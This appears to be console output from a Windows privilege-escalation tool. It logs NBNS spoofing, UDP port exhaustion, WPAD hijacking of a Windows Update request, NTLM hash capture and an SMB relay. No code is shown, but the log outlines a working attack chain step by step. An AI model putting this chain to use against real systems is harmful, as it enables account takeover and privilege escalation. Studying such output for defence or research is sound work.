 Starting NBNS spoofer...WPAD = 127.0.0.1
Exhausting UDP source ports so DNS lookups will fail...Couldn't bind to a UDP port
500
Couldn't bind to a UDP port 1434
Listening...
Couldn't bind to a UDP port 3702
Couldn't bind to a UDP port 4500
Couldn't bind to a UDP port 5355
Couldn't bind to a UDP port 51615
Couldn't bind to a UDP port 51741
Couldn't bind to a UDP port 57748
DNS lookup fails - UDP Exhaustion worked!
UDP Ports exhausted...
Clearing dns and nbns cache...
Got 127.0.0.1
Spoofed target WPAD succesfully...
Checking for windows defender updates...
Got Request: GET http://127.0.0.1/wpad.dat!
Spoofing wpad...
Got Request: HEAD http://download.windowsupdate.comhttp//download.windowsupdate.com
/v9/windowsupdate/redir/muv4wuredir.cab?2002220401!
Redirecting to target..http://localhost:80/GETHASHES991353
Got Request: HEAD http://localhost/GETHASHES991353!
Sending 401...
Got request for hashes...
Got Request: HEAD http://localhost/GETHASHES991353!
Sending 401...
Starting SMB Relay...
Got SMB challenge
Got Request: HEAD http://localhost/GETHASHES991353!
Sending 401...